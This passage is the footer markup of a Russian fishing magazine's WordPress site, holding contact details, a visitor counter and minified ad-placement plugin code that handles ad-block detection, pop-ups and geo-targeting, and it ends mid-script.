    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/ufsh/#p=1" target="_blank" class="widget_sp_image-image-link" title="журнал &#171;Петербургская рыбалка&#187;"><img width="213" height="300" alt="читайте новый выпуск журнала " class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg 213w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-768x1082.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-727x1024.jpg 727w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22.jpg 788w" sizes="(max-width: 213px) 100vw, 213px" src="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>


        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="footer">
                <div class="footer-t"></div>
                <div class="footer-b"></div>
                <div class="footer-body">
                    <div class="content-layout">
    <div class="content-layout-row">
					<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-16"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-14"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-19"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div class="widget widget widget_text" id="text-7"><div class="widget-content">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write(""+
"<img src='//counter.yadro.ru/hit?t38.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script><!--/LiveInternet-->
</div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                    <a href="http://fishingroup.ru/feed" class='rss-tag-icon' title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; RSS Feed"></a>
                  <div class="footer-text">

                      Официальный сайт журналов "Петербургская рыбалка", "Лодки и моторы".
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="page-footer">Наши контакты: СПб, Яковлевский пер., 2а, тел. (812)347-86-20, e-mail: klev-spb@bk.ru
</div>
    </div>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wpctc.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.style.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wp-category-tag-cloud.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var 